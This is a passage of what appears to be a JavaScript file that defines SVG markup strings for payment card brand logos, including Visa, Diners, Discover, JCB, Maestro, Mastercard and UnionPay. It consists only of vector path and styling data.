C477.32816,267.66822 485.10236,268.13716 492.02251,271.81449 C498.6766,275.8177 502.86168,281.30191 502.86168,291.3245 C502.85868,305.34765 493.46719,312.50362 487.91724,314.6973 Z M475.99899,303.59022 C473.17879,305.25668 469.69077,305.39975 465.58817,305.39975 L439.97483,305.39975 L439.97483,285.66718 L465.9367,285.66718 C469.69077,285.66718 473.4475,285.74658 475.99899,287.25416 C478.7314,288.67687 480.36499,291.39779 480.36499,295.15725 C480.36499,298.91672 478.7314,301.94496 475.99899,303.59022 Z M666.33539,309.1866 C670.44067,313.41766 672.64095,318.7588 672.64095,327.80112 C672.64095,346.70178 660.78278,355.5242 639.51948,355.5242 L598.45353,355.5242 L598.45353,336.68449 L639.35453,336.68449 C643.35337,336.68449 646.18954,336.15726 647.9668,334.50934 C649.41681,333.15021 650.45709,331.17643 650.45709,328.77875 C650.45709,326.21944 649.33167,324.18738 647.88433,322.96866 C646.27201,321.62807 644.04778,321.01872 640.37619,321.01872 C620.65868,320.34843 595.9659,321.62807 595.9659,293.82551 C595.9659,281.08201 604.00615,267.66822 626.11019,267.66822 L668.37872,267.66822 L668.37872,286.36752 L629.70196,286.36752 C625.86809,286.36752 623.37512,286.51059 621.25464,287.9545 C618.94527,289.37721 618.08856,291.48876 618.08856,294.2759 C618.08856,297.59028 620.04941,299.8449 622.702,300.81987 C624.92624,301.59084 627.31543,301.81603 630.9072,301.81603 L642.25722,302.12071 C653.703,302.39889 661.55967,304.37003 666.33539,309.1866 Z M750,285.66718 L711.57335,285.66718 C707.7368,285.66718 705.18797,285.81025 703.04088,287.25416 C700.81665,288.67687 699.95995,290.78843 699.95995,293.57558 C699.95995,296.88994 701.83831,299.14456 704.57071,300.11953 C706.79495,300.8905 709.18415,301.1157 712.6961,301.1157 L724.12327,301.42038 C735.65419,301.70387 743.35123,303.67765 748.04448,308.49157 C748.89852,309.16186 749.41202,309.91428 750,310.6667 L750,285.66718 Z" id="path13" fill="#FFFFFF"></path> </g> </g>';
const visa = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="visa" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4595" x="0" y="0" width="750" height="471" rx="40"></rect> <polygon id="Shape" fill="#FFFFFF" points="278.1975 334.2275 311.5585 138.4655 364.9175 138.4655 331.5335 334.2275"></polygon> <path d="M524.3075,142.6875 C513.7355,138.7215 497.1715,134.4655 476.4845,134.4655 C423.7605,134.4655 386.6205,161.0165 386.3045,199.0695 C386.0075,227.1985 412.8185,242.8905 433.0585,252.2545 C453.8275,261.8495 460.8105,267.9695 460.7115,276.5375 C460.5795,289.6595 444.1255,295.6545 428.7885,295.6545 C407.4315,295.6545 396.0855,292.6875 378.5625,285.3785 L371.6865,282.2665 L364.1975,326.0905 C376.6605,331.5545 399.7065,336.2895 423.6355,336.5345 C479.7245,336.5345 516.1365,310.2875 516.5505,269.6525 C516.7515,247.3835 502.5355,230.4355 471.7515,216.4645 C453.1005,207.4085 441.6785,201.3655 441.7995,192.1955 C441.7995,184.0585 451.4675,175.3575 472.3565,175.3575 C489.8055,175.0865 502.4445,178.8915 512.2925,182.8575 L517.0745,185.1165 L524.3075,142.6875" id="path13" fill="#FFFFFF"></path> <path d="M661.6145,138.4655 L620.3835,138.4655 C607.6105,138.4655 598.0525,141.9515 592.4425,154.6995 L513.1975,334.1025 L569.2285,334.1025 C569.2285,334.1025 578.3905,309.9805 580.4625,304.6845 C586.5855,304.6845 641.0165,304.7685 648.7985,304.7685 C650.3945,311.6215 655.2905,334.1025 655.2905,334.1025 L704.8025,334.1025 L661.6145,138.4655 Z M596.1975,264.8725 C600.6105,253.5935 617.4565,210.1495 617.4565,210.1495 C617.1415,210.6705 621.8365,198.8155 624.5315,191.4655 L628.1385,208.3435 C628.1385,208.3435 638.3555,255.0725 640.4905,264.8715 L596.1975,264.8715 L596.1975,264.8725 Z" id="Path" fill="#FFFFFF"></path> <path d="M232.9025,138.4655 L180.6625,271.9605 L175.0965,244.8315 C165.3715,213.5575 135.0715,179.6755 101.1975,162.7125 L148.9645,333.9155 L205.4195,333.8505 L289.4235,138.4655 L232.9025,138.4655" id="path16" fill="#FFFFFF"></path> <path d="M131.9195,138.4655 L45.8785,138.4655 L45.1975,142.5385 C112.1365,158.7425 156.4295,197.9015 174.8155,244.9525 L156.1065,154.9925 C152.8765,142.5965 143.5085,138.8975 131.9195,138.4655" id="path18" fill="#F2AE14"></path> </g> </g>';
const diners = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="diners" fill-rule="nonzero"> <rect id="rectangle" fill="#0079BE" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M584.933911,237.947339 C584.933911,138.53154 501.952976,69.8140806 411.038924,69.8471464 L332.79674,69.8471464 C240.793699,69.8140806 165.066089,138.552041 165.066089,237.947339 C165.066089,328.877778 240.793699,403.587432 332.79674,403.150963 L411.038924,403.150963 C501.952976,403.586771 584.933911,328.857939 584.933911,237.947339 Z" id="Shape-path" fill="#FFFFFF"></path> <path d="M333.280302,83.9308394 C249.210378,83.9572921 181.085889,152.238282 181.066089,236.510581 C181.085889,320.768331 249.209719,389.042708 333.280302,389.069161 C417.370025,389.042708 485.508375,320.768331 485.520254,236.510581 C485.507715,152.238282 417.370025,83.9572921 333.280302,83.9308394 Z" id="Shape-path" fill="#0079BE"></path> <path d="M237.066089,236.09774 C237.145288,194.917524 262.812421,159.801587 299.006443,145.847134 L299.006443,326.327183 C262.812421,312.380667 237.144628,277.283907 237.066089,236.09774 Z M368.066089,326.372814 L368.066089,145.847134 C404.273312,159.767859 429.980043,194.903637 430.046043,236.103692 C429.980043,277.316312 404.273312,312.425636 368.066089,326.372814 Z" id="Path" fill="#FFFFFF"></path> </g> </g>';
const discover = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="discover" fill-rule="nonzero"> <path d="M52.8771038,0 C23.6793894,0 -4.55476115e-15,23.1545612 0,51.7102589 L0,419.289737 C0,447.850829 23.671801,471 52.8771038,471 L697.122894,471 C726.320615,471 750,447.845433 750,419.289737 L750,252.475404 L750,51.7102589 C750,23.1491677 726.328202,-4.4533018e-15 697.122894,0 L52.8771038,0 Z" id="Shape" fill="#4D4D4D"></path> <path d="M314.569558,152.198414 C323.06625,152.198414 330.192577,153.9309 338.865308,158.110254 L338.865308,180.197198 C330.650269,172.563549 323.523875,169.368926 314.100058,169.368926 C295.577115,169.368926 281.009615,183.944539 281.009615,202.424438 C281.009615,221.911997 295.126279,235.620254 315.018404,235.620254 C323.972798,235.620254 330.967135,232.591128 338.865308,225.080186 L338.865308,247.178497 C329.883538,251.197965 322.604577,252.785079 314.100058,252.785079 C284.025202,252.785079 260.655798,230.849701 260.655798,202.560947 C260.655798,174.577103 284.647269,152.198414 314.569558,152.198414 Z M221.191404,152.807038 C232.293048,152.807038 242.451462,156.418802 250.944635,163.479831 L240.609981,176.340655 C235.465019,170.859895 230.599394,168.547945 224.682615,168.547945 C216.169885,168.547936 209.970327,173.154235 209.970327,179.215049 C209.970327,184.413218 213.450798,187.164422 225.302356,191.332621 C247.768529,199.141028 254.426462,206.064868 254.426462,221.354473 C254.426462,239.986821 240.026981,252.955721 219.503077,252.955721 C204.47426,252.955721 193.548154,247.330452 184.44824,234.636213 L197.205529,222.956624 C201.754702,231.315341 209.342452,235.792799 218.763144,235.792799 C227.573971,235.792799 234.097058,230.014421 234.097058,222.217168 C234.097058,218.175392 232.121269,214.709536 228.175702,212.259183 C226.189231,211.099073 222.254519,209.369382 214.522615,206.777734 C195.973058,200.43062 189.609,193.646221 189.609,180.386799 C189.609,164.636126 203.275981,152.807038 221.191404,152.807038 Z M446.886269,154.485036 L468.460788,154.485036 L495.464615,219.130417 L522.815885,154.485036 L544.22701,154.485036 L500.482644,253.198414 L489.855019,253.198414 L446.886269,154.485036 Z M64.8212135,154.632923 L93.811974,154.632923 C125.842394,154.632923 148.170827,174.418596 148.170827,202.822609 C148.170827,216.985567 141.340038,230.679389 129.788913,239.766893 C120.068962,247.437722 108.994192,250.877669 93.6598558,250.877669 L64.8212135,250.877669 L64.8212135,154.632923 Z M157.25849,154.632923 L177.009462,154.632923 L177.009462,250.877669 L157.25849,250.877669 L157.25849,154.632923 Z M553.156923,154.632923 L609.168423,154.632923 L609.168423,170.940741 L572.892875,170.940741 L572.892875,192.303392 L607.831279,192.303392 L607.831279,208.603619 L572.892875,208.603619 L572.892875,234.583122 L609.168423,234.583122 L609.168423,250.877669 L553.156923,250.877669 L553.156923,154.632923 Z M622.250596,154.632923 L651.534327,154.632923 C674.313452,154.632923 687.366663,165.030007 687.366663,183.048838 C687.366663,197.784414 679.179923,207.454847 664.302885,210.332805 L696.176385,250.877669 L671.888144,250.877669 L644.551904,212.213673 L641.977163,212.213673 L641.977163,250.877669 L622.250596,250.877669 L622.250596,154.632923 Z M641.977163,169.791736 L641.977163,198.939525 L647.748269,198.939525 C660.360308,198.939525 667.044769,193.734406 667.044769,184.05942 C667.044769,174.693052 660.359106,169.791736 648.060019,169.791736 L641.977163,169.791736 Z M84.5571663,170.940741 L84.5571663,234.583122 L89.8568962,234.583122 C102.619538,234.583122 110.679663,232.259105 116.885144,226.934514 C123.71575,221.152572 127.824519,211.920423 127.824519,202.684197 C127.824519,193.462833 123.71575,184.505917 116.885144,178.723975 C110.361615,173.113074 102.619538,170.940741 89.8568962,170.940741 L84.5571663,170.940741 Z" id="Shape" fill="#FFFFFF"></path> <path d="M399.164288,151.559424 C428.914452,151.559424 453.031096,173.727429 453.031096,201.112187 L453.031096,201.143399 C453.031096,228.528147 428.914452,250.727374 399.164288,250.727374 C369.414125,250.727374 345.297481,228.528147 345.297481,201.143399 L345.297481,201.112187 C345.297481,173.727429 369.414125,151.559424 399.164288,151.559424 Z M749.982612,271.093939 C724.934651,288.327133 537.408564,411.490963 212.719237,470.985071 L697.105507,470.985071 C726.303228,470.985071 749.982612,447.830504 749.982612,419.274807 L749.982612,271.093939 Z" id="Shape" fill="#F47216"></path> </g> </g>';
const jcb = '<defs> <linearGradient x1="0.031607858%" y1="49.9998574%" x2="99.9743153%" y2="49.9998574%" id="linearGradient-1"> <stop stop-color="#007B40" offset="0%"></stop> <stop stop-color="#55B330" offset="100%"></stop> </linearGradient> <linearGradient x1="0.471693172%" y1="49.999826%" x2="99.9860086%" y2="49.999826%" id="linearGradient-2"> <stop stop-color="#1D2970" offset="0%"></stop> <stop stop-color="#006DBA" offset="100%"></stop> </linearGradient> <linearGradient x1="0.113880772%" y1="50.0008964%" x2="99.9860003%" y2="50.0008964%" id="linearGradient-3"> <stop stop-color="#6E2B2F" offset="0%"></stop> <stop stop-color="#E30138" offset="100%"></stop> </linearGradient> </defs> <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="jcb" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#0E4C96" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M617.243183,346.766281 C617.243183,388.380887 583.514892,422.125974 541.88349,422.125974 L132.756823,422.125974 L132.756823,124.244916 C132.756823,82.6186826 166.489851,48.8744567 208.121683,48.8744567 L617.243183,48.874026 L617.242752,346.766281 L617.243183,346.766281 Z" id="path3494" fill="#FFFFFF"></path> <path d="M483.858874,242.044797 C495.542699,242.298285 507.296188,241.528806 518.936004,242.444883 C530.723244,244.645678 533.563915,262.487874 523.09234,268.332511 C515.950746,272.182115 507.459496,269.764696 499.713328,270.446208 L483.858874,270.446208 L483.858874,242.044797 Z M525.691826,209.900487 C528.288491,219.064679 519.453903,227.292118 510.625917,226.030566 L483.858874,226.030566 C484.043758,217.388441 483.491345,208.008973 484.131053,199.821663 C494.854942,200.123386 505.679576,199.205849 516.340394,200.301853 C520.921799,201.451558 524.753935,205.217712 525.691826,209.900487 Z M590.120412,73.9972254 C590.617872,91.498454 590.191471,109.92365 590.33359,127.780192 C590.299137,200.376358 590.405942,272.974174 590.278896,345.569303 C589.81042,372.776592 565.696524,396.413678 538.678749,396.956694 C511.63292,397.068451 484.584297,396.972628 457.537396,397.004497 L457.537396,287.253291 C487.007,287.099803 516.49604,287.561 545.953521,287.021594 C559.62072,286.162769 574.586027,277.145695 575.22328,262.107374 C576.833661,247.005483 562.592128,236.557185 549.071096,234.905684 C543.872773,234.770542 544.027132,233.390846 549.071096,232.788972 C561.96307,230.002483 572.090675,216.655787 568.296786,203.290229 C565.06052,189.232374 549.523839,183.79142 536.600366,183.817768 C510.248548,183.638612 483.891299,183.792359 457.537396,183.74111 C457.708585,163.252408 457.182916,142.740653 457.82271,122.267364 C459.910361,95.5513766 484.628603,73.5195319 511.269759,73.997656 C537.553166,73.9973692 563.837737,73.9982301 590.120412,73.9972254 Z" id="path3496" fill="url(#linearGradient-1)"></path> <path d="M159.740429,125.040498 C160.413689,97.8766592 184.628619,74.4290299 211.614797,74.0325398 C238.559493,73.9499686 265.506204,74.0209119 292.451671,73.9972254 C292.37764,164.882488 292.599905,255.773672 292.340301,346.655222 C291.302298,373.488802 267.350548,396.488661 240.661356,396.962292 C213.665015,397.060957 186.666275,396.976074 159.669012,397.004497 L159.669012,283.550875 C185.891623,289.745491 213.391138,292.382518 240.142406,288.272242 C256.134509,285.697368 273.629935,277.848026 279.044261,261.257567 C283.030122,247.066267 280.785723,232.131602 281.378027,217.566465 L281.378027,183.741541 L235.081246,183.741541 C234.873106,206.112145 235.507258,228.522447 234.746146,250.867107 C233.49785,264.601214 219.900147,273.326996 206.946428,272.861801 C190.879747,273.030535 159.04755,261.221796 159.04755,261.221796 C158.967492,219.3048 159.514314,166.814385 159.740429,125.040498 Z" id="path3498" fill="url(#linearGradient-2)"></path> <path d="M309.719995,197.390136 C307.285788,197.90738 309.229141,189.089459 308.606298,185.743964 C308.772233,164.593637 308.260045,143.420951 308.889718,122.285827 C310.972541,95.4570827 335.881262,73.3701105 362.628748,73.997656 L441.39456,73.997656 C441.320658,164.882346 441.542493,255.77294 441.283406,346.653934 C440.244412,373.488027 416.291344,396.487102 389.602087,396.962292 C362.604605,397.061991 335.604707,396.976504 308.606298,397.004928 L308.606298,272.707624 C327.04641,287.835846 352.105738,290.192248 375.077953,290.233484 C392.39501,290.227455 409.611861,287.557865 426.428143,283.562934 L426.428143,260.790297 C407.474658,270.236609 385.194808,276.235815 364.184745,270.807966 C349.529051,267.157367 338.89089,252.996683 339.128513,237.872204 C337.43001,222.143684 346.652631,205.536885 362.110237,200.860855 C381.300923,194.852545 402.217787,199.448454 420.206344,207.258795 C424.060526,209.27695 427.97066,211.780342 426.428143,205.338044 L426.428143,187.438358 C396.343581,180.280951 364.326644,177.646405 334.099438,185.433619 C325.351193,187.901774 316.82819,191.644647 309.719995,197.390136 Z" id="path3500" fill="url(#linearGradient-3)"></path> </g> </g>';
const maestro = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="maestro" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M146.8,373.77 L146.8,349 C146.8,339.65 140.8,333.36 131.25,333.28 C126.25,333.2 120.99,334.77 117.35,340.28 C114.62,335.9 110.35,333.28 104.28,333.28 C99.6528149,333.047729 95.2479974,335.280568 92.7,339.15 L92.7,334.27 L84.09,334.27 L84.09,373.82 L92.78,373.82 L92.78,351.85 C92.78,344.98 96.59,341.34 102.46,341.34 C108.17,341.34 111.07,345.06 111.07,351.76 L111.07,373.76 L119.76,373.76 L119.76,351.85 C119.76,344.98 123.76,341.34 129.44,341.34 C135.31,341.34 138.13,345.06 138.13,351.76 L138.13,373.76 L146.8,373.77 Z M195.28,354 L195.28,334.23 L186.67,334.23 L186.67,339 C183.94,335.44 179.8,333.21 174.18,333.21 C163.09,333.21 154.41,341.9 154.41,353.98 C154.41,366.06 163.1,374.75 174.18,374.75 C179.81,374.75 183.94,372.52 186.67,368.96 L186.67,373.76 L195.28,373.76 L195.28,354 Z M163.28,354 C163.28,347.05 167.83,341.34 175.28,341.34 C182.4,341.34 187.19,346.8 187.19,354 C187.19,361.2 182.39,366.66 175.28,366.66 C167.81,366.66 163.26,360.95 163.26,354 L163.28,354 Z M379.4,333.19 C382.306602,333.161358 385.190743,333.701498 387.89,334.78 C390.404719,335.784654 392.697997,337.272736 394.64,339.16 C396.553063,341.035758 398.069744,343.276773 399.1,345.75 C401.246003,351.047587 401.246003,356.972413 399.1,362.27 C398.069744,364.743227 396.553063,366.984242 394.64,368.86 C392.698322,370.747671 390.404958,372.235809 387.89,373.24 C382.423165,375.368264 376.356835,375.368264 370.89,373.24 C368.379501,372.23863 366.092168,370.749994 364.16,368.86 C362.258485,366.978798 360.749319,364.738843 359.72,362.27 C357.573997,356.972413 357.573997,351.047587 359.72,345.75 C360.749788,343.28141 362.258895,341.041542 364.16,339.16 C366.092334,337.270213 368.379623,335.781606 370.89,334.78 C373.595493,333.69893 376.486681,333.158743 379.4,333.19 Z M379.4,341.33 C377.718221,341.315441 376.049964,341.631425 374.49,342.26 C373.019746,342.850363 371.685751,343.735156 370.57,344.86 C369.447092,346.008077 368.563336,347.367702 367.97,348.86 C366.704271,352.169784 366.704271,355.830216 367.97,359.14 C368.562861,360.632544 369.446675,361.992258 370.57,363.14 C371.685751,364.264844 373.019746,365.149637 374.49,365.74 C377.649488,366.979283 381.160512,366.979283 384.32,365.74 C385.794284,365.146098 387.134154,364.26192 388.26,363.14 C389.392829,361.995929 390.283848,360.635594 390.88,359.14 C392.145729,355.830216 392.145729,352.169784 390.88,348.86 C390.283848,347.364406 389.392829,346.004071 388.26,344.86 C387.134154,343.73808 385.794284,342.853902 384.32,342.26 C382.757613,341.626714 381.085807,341.307304 379.4,341.32 L379.4,341.33 Z M242.1,354 C242.02,341.67 234.41,333.23 223.32,333.23 C211.74,333.23 203.63,341.67 203.63,354 C203.63,366.58 212.07,374.77 223.9,374.77 C229.9,374.77 235.32,373.28 240.12,369.23 L235.9,362.86 C232.633262,365.479648 228.586894,366.936341 224.4,367 C218.86,367 213.81,364.44 212.57,357.32 L241.94,357.32 C242,356.23 242.1,355.16 242.1,354 Z M212.65,350.53 C213.56,344.82 217.03,340.93 223.16,340.93 C228.7,340.93 232.26,344.4 233.16,350.53 L212.65,350.53 Z M278.34,344.33 C274.582803,342.165547 270.335565,340.995319 266,340.93 C261.28,340.93 258.47,342.67 258.47,345.56 C258.47,348.21 261.47,348.95 265.17,349.45 L269.22,350.03 C277.83,351.27 283.04,354.91 283.04,361.86 C283.04,369.39 276.42,374.77 265.04,374.77 C258.59,374.77 252.63,373.11 247.91,369.64 L251.96,362.94 C255.757785,365.757702 260.39304,367.215905 265.12,367.08 C270.99,367.08 274.12,365.34 274.12,362.28 C274.12,360.05 271.89,358.81 267.17,358.14 L263.12,357.56 C254.27,356.32 249.47,352.35 249.47,345.89 C249.47,338.03 255.92,333.23 265.93,333.23 C272.22,333.23 277.93,334.64 282.06,337.37 L278.34,344.33 Z M319.69,342.1 L305.62,342.1 L305.62,360 C305.62,364 307.03,366.62 311.33,366.62 C314.014365,366.531754 316.632562,365.76453 318.94,364.39 L321.42,371.75 C318.192475,373.761602 314.463066,374.822196 310.66,374.81 C300.48,374.81 296.93,369.35 296.93,360.16 L296.93,342.16 L288.93,342.16 L288.93,334.3 L296.93,334.3 L296.93,322.3 L305.62,322.3 L305.62,334.3 L319.68,334.3 L319.69,342.1 Z M349.47,333.25 C351.556514,333.260012 353.62609,333.625232 355.59,334.33 L352.94,342.44 C351.229904,341.756022 349.401653,341.416198 347.56,341.44 C341.93,341.44 339.12,345.08 339.12,351.62 L339.12,373.79 L330.52,373.79 L330.52,334.23 L339,334.23 L339,339 C341.149726,335.306198 345.148028,333.084492 349.42,333.21 L349.47,333.25 Z" id="Shape" fill="#FFFFFF"></path> <g id="_Group_"> <rect id="Rectangle-path" fill="#7673C0" x="176.95" y="32.39" width="130.5" height="234.51"></rect> <path d="M185.24,149.64 C185.20514,103.86954 206.225386,60.6268374 242.24,32.38 C181.092968,-15.6818249 93.2777189,-8.68578574 40.5116372,48.4512353 C-12.2544445,105.588256 -12.2544445,193.681744 40.5116372,250.818765 C93.2777189,307.955786 181.092968,314.951825 242.24,266.89 C206.228151,238.645328 185.208215,195.406951 185.24,149.64 Z" id="_Path_" fill="#EB001B"></path> <path d="M483.5,149.64 C483.501034,206.73874 450.90156,258.826356 399.545558,283.782862 C348.189556,308.739368 287.092343,302.183759 242.2,266.9 C278.166584,238.620187 299.164715,195.398065 299.164715,149.645 C299.164715,103.891935 278.166584,60.669813 242.2,32.39 C287.090924,-2.89264477 348.185845,-9.44904288 399.541061,15.5049525 C450.896277,40.4589479 483.497206,92.543064 483.5,149.64 Z" id="Shape" fill="#00A1DF"></path> </g> </g> </g> </g>';
const mastercard = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="mastercard" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#000000" x="0" y="0" width="750" height="471" rx="40"></rect> <g id="Group" transform="translate(133.000000, 48.000000)"> <path d="M88.13,373.67 L88.13,348.82 C88.13,339.29 82.33,333.08 72.81,333.08 C67.81,333.08 62.46,334.74 58.73,340.08 C55.83,335.52 51.73,333.08 45.48,333.08 C40.7599149,332.876008 36.2525337,335.054575 33.48,338.88 L33.48,333.88 L25.61,333.88 L25.61,373.64 L33.48,373.64 L33.48,350.89 C33.48,343.89 37.62,340.54 43.42,340.54 C49.22,340.54 52.53,344.27 52.53,350.89 L52.53,373.67 L60.4,373.67 L60.4,350.89 C60.4,343.89 64.54,340.54 70.34,340.54 C76.14,340.54 79.45,344.27 79.45,350.89 L79.45,373.67 L88.13,373.67 Z M217.35,334.32 L202.85,334.32 L202.85,322.32 L195,322.32 L195,334.32 L186.72,334.32 L186.72,341.32 L195,341.32 L195,360 C195,369.11 198.31,374.5 208.25,374.5 C212.015784,374.421483 215.705651,373.426077 219,371.6 L216.51,364.6 C214.275685,365.996557 211.684475,366.715565 209.05,366.67 C204.91,366.67 202.84,364.18 202.84,360.04 L202.84,341 L217.34,341 L217.34,334.37 L217.35,334.32 Z M291.07,333.08 C286.709355,332.982846 282.618836,335.185726 280.3,338.88 L280.3,333.88 L272.43,333.88 L272.43,373.64 L280.3,373.64 L280.3,351.31 C280.3,344.68 283.61,340.54 289,340.54 C290.818809,340.613783 292.62352,340.892205 294.38,341.37 L296.87,333.91 C294.971013,333.43126 293.02704,333.153071 291.07,333.08 Z M179.66,337.22 C175.52,334.32 169.72,333.08 163.51,333.08 C153.57,333.08 147.36,337.64 147.36,345.51 C147.36,352.14 151.92,355.86 160.61,357.11 L164.75,357.52 C169.31,358.35 172.21,360.01 172.21,362.08 C172.21,364.98 168.9,367.08 162.68,367.08 C157.930627,367.177716 153.278889,365.724267 149.43,362.94 L145.29,369.15 C151.09,373.29 158.13,374.15 162.29,374.15 C173.89,374.15 180.1,368.77 180.1,361.31 C180.1,354.31 175.1,350.96 166.43,349.71 L162.29,349.3 C158.56,348.89 155.29,347.64 155.29,345.16 C155.29,342.26 158.6,340.16 163.16,340.16 C168.16,340.16 173.1,342.23 175.59,343.47 L179.66,337.22 Z M299.77,353.79 C299.77,365.79 307.64,374.5 320.48,374.5 C326.28,374.5 330.42,373.26 334.56,369.94 L330.42,363.73 C327.488758,366.10388 323.841703,367.41823 320.07,367.46 C313.07,367.46 307.64,362.08 307.64,354.21 C307.64,346.34 313,341 320.07,341 C323.841703,341.04177 327.488758,342.35612 330.42,344.73 L334.56,338.52 C330.42,335.21 326.28,333.96 320.48,333.96 C308.05,333.13 299.77,341.83 299.77,353.84 L299.77,353.79 Z M244.27,333.08 C232.67,333.08 224.8,341.36 224.8,353.79 C224.8,366.22 233.08,374.5 245.09,374.5 C250.932775,374.623408 256.638486,372.722682 261.24,369.12 L257.1,363.32 C253.772132,365.898743 249.708598,367.349004 245.5,367.46 C240.12,367.46 234.32,364.15 233.5,357.11 L262.91,357.11 L262.91,353.8 C262.91,341.37 255.45,333.09 244.27,333.09 L244.27,333.08 Z M243.86,340.54 C249.66,340.54 253.8,344.27 254.21,350.48 L232.68,350.48 C233.92,344.68 237.68,340.54 243.86,340.54 Z M136.59,353.79 L136.59,333.91 L128.72,333.91 L128.72,338.91 C125.82,335.18 121.72,333.11 115.88,333.11 C104.7,333.11 96.41,341.81 96.41,353.82 C96.41,365.83 104.69,374.53 115.88,374.53 C121.68,374.53 125.82,372.46 128.72,368.73 L128.72,373.73 L136.59,373.73 L136.59,353.79 Z M104.7,353.79 C104.7,346.33 109.26,340.54 117.13,340.54 C124.59,340.54 129.13,346.34 129.13,353.79 C129.13,361.66 124.13,367.04 117.13,367.04 C109.26,367.45 104.7,361.24 104.7,353.79 Z M410.78,333.08 C406.419355,332.982846 402.328836,335.185726 400.01,338.88 L400.01,333.88 L392.14,333.88 L392.14,373.64 L400,373.64 L400,351.31 C400,344.68 403.31,340.54 408.7,340.54 C410.518809,340.613783 412.32352,340.892205 414.08,341.37 L416.57,333.91 C414.671013,333.43126 412.72704,333.153071 410.77,333.08 L410.78,333.08 Z M380.13,353.79 L380.13,333.91 L372.26,333.91 L372.26,338.91 C369.36,335.18 365.26,333.11 359.42,333.11 C348.24,333.11 339.95,341.81 339.95,353.82 C339.95,365.83 348.23,374.53 359.42,374.53 C365.22,374.53 369.36,372.46 372.26,368.73 L372.26,373.73 L380.13,373.73 L380.13,353.79 Z M348.24,353.79 C348.24,346.33 352.8,340.54 360.67,340.54 C368.13,340.54 372.67,346.34 372.67,353.79 C372.67,361.66 367.67,367.04 360.67,367.04 C352.8,367.45 348.24,361.24 348.24,353.79 Z M460.07,353.79 L460.07,318.17 L452.2,318.17 L452.2,338.88 C449.3,335.15 445.2,333.08 439.36,333.08 C428.18,333.08 419.89,341.78 419.89,353.79 C419.89,365.8 428.17,374.5 439.36,374.5 C445.16,374.5 449.3,372.43 452.2,368.7 L452.2,373.7 L460.07,373.7 L460.07,353.79 Z M428.18,353.79 C428.18,346.33 432.74,340.54 440.61,340.54 C448.07,340.54 452.61,346.34 452.61,353.79 C452.61,361.66 447.61,367.04 440.61,367.04 C432.73,367.46 428.17,361.25 428.17,353.79 L428.18,353.79 Z" id="Shape" fill="#FFFFFF"></path> <g> <rect id="Rectangle-path" fill="#FF5F00" x="170.55" y="32.39" width="143.72" height="234.42"></rect> <path d="M185.05,149.6 C185.05997,103.912554 205.96046,60.7376085 241.79,32.39 C180.662018,-15.6713968 92.8620037,-8.68523415 40.103462,48.4380037 C-12.6550796,105.561241 -12.6550796,193.638759 40.103462,250.761996 C92.8620037,307.885234 180.662018,314.871397 241.79,266.81 C205.96046,238.462391 185.05997,195.287446 185.05,149.6 Z" id="Shape" fill="#EB001B"></path> <path d="M483.26,149.6 C483.30134,206.646679 450.756789,258.706022 399.455617,283.656273 C348.154445,308.606523 287.109181,302.064451 242.26,266.81 C278.098424,238.46936 299.001593,195.290092 299.001593,149.6 C299.001593,103.909908 278.098424,60.7306402 242.26,32.39 C287.109181,-2.86445052 348.154445,-9.40652324 399.455617,15.5437274 C450.756789,40.493978 483.30134,92.5533211 483.26,149.6 Z" id="Shape" fill="#F79E1B"></path> </g> </g> </g> </g>';
const unionpay = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="unionpay" fill-rule="nonzero"> <rect id="Rectangle-path" fill="#FFFFFF" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M201.809581,55 L344.203266,55 C364.072152,55 376.490206,71.4063861 371.833436,91.4702467 L305.500331,378.94775 C300.843561,399.011611 280.871191,415.417997 261.002305,415.417997 L118.60862,415.417997 C98.7397339,415.417997 86.32168,399.011611 90.9784502,378.94775 L157.311555,91.4702467 C161.968325,71.3018868 181.837211,55 201.706097,55 L201.809581,55 Z" id="Shape" fill="#D10429"></path> <path d="M331.750074,55 L495.564902,55 C515.433788,55 506.430699,71.4063861 501.773929,91.4702467 L435.440824,378.94775 C430.784054,399.011611 432.232827,415.417997 412.363941,415.417997 L248.549113,415.417997 C228.576743,415.417997 216.262173,399.011611 221.022427,378.94775 L287.355531,91.4702467 C292.012302,71.3018868 311.881188,55 331.853558,55 L331.750074,55 Z" id="Shape" fill="#022E64"></path> <path d="M489.814981,55 L632.208666,55 C652.077552,55 664.495606,71.4063861 659.838836,91.4702467 L593.505731,378.94775 C588.848961,399.011611 568.876591,415.417997 549.007705,415.417997 L406.61402,415.417997 C386.64165,415.417997 374.32708,399.011611 378.98385,378.94775 L445.316955,91.4702467 C449.973725,71.3018868 469.842611,55 489.711498,55 L489.814981,55 Z" id="Shape" fill="#076F74"></path> <path d="M465.904754,326.014514 L479.357645,326.014514 L483.186545,312.952104 L469.837137,312.952104 L465.904754,326.014514 Z M476.667067,290.066763 L472.010297,305.532656 C472.010297,305.532656 477.081002,302.920174 479.875064,302.08418 C482.669126,301.457184 486.808478,300.934688 486.808478,300.934688 L490.016475,290.171263 L476.563583,290.171263 L476.667067,290.066763 Z M483.393513,267.912917 L478.94371,282.751814 C478.94371,282.751814 483.910932,280.45283 486.704994,279.721335 C489.499056,278.98984 493.638407,278.780842 493.638407,278.780842 L496.846405,268.017417 L483.496997,268.017417 L483.393513,267.912917 Z M513.093359,267.912917 L495.708083,325.910015 L500.364853,325.910015 L496.742921,337.927431 L492.086151,337.927431 L490.947829,341.584906 L474.390424,341.584906 L475.528745,337.927431 L442,337.927431 L445.311481,326.850508 L448.726446,326.850508 L466.318689,267.912917 L469.837137,256 L486.704994,256 L484.94577,261.956459 C484.94577,261.956459 489.395572,258.716981 493.741891,257.567489 C497.984726,256.417997 522.406899,256 522.406899,256 